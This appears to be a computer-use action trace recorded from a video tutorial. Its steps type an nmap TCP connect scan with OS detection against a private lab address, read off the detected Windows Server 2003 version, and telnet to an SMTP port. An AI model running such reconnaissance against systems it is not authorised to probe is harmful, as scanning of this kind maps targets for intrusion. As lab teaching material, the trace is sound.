
text(.200.1)

text(-T -O)

text(nmap -sT 192.168.200.1 -T -)

text(5)

text(-O)

Review the nmap output and highlight the detected OS, Windows Server 2003 SP1 or SP2.
double_click(60, 275)

drag(628, 528, 828, 528)

scroll(down, 3)

Telnet to port 25 on 192.168.200.100 and abort the stalled connection with Ctrl+C.
text(telnet)

text(192.168)

text(.200)

text(.100 25)
